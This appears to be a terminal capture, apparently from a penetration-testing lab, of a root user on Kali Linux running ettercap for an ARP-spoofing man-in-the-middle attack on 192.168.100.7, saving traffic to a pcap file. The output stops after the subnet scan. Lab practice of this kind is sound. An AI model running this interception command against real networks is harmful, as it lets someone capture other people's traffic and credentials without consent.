 ┌──(root㉿kali)-[~]
└─# ettercap -T -q -i eth0 --write cpt.pcap --mitm arp /192.168.100.7//
ettercap 0.8.3.1 copyright 2001-2020 Ettercap Development Team
Listening on:
eth0 -> 00:0C:29:AF:2B:0A
192.168.100.69/255.255.255.0
fe80::7c6:9678:ebb0:b62a/64
SSL dissection needs a valid 'redir_command_on' script in the etter.conf file
Privileges dropped to EUID 65534 EGID 65534...
34 plugins
42 protocol dissectors
57 ports monitored
28230 mac vendor fingerprint
1766 tcp OS fingerprint
2182 known services
Lua: no scripts were specified, not starting up!
Randomizing 255 hosts for scanning...
Scanning the whole netmask for 255 hosts...
* |==================================================>| 100.00 %
Scanning for merged targets (1 hosts)...
* |==================================================>| 100.00 %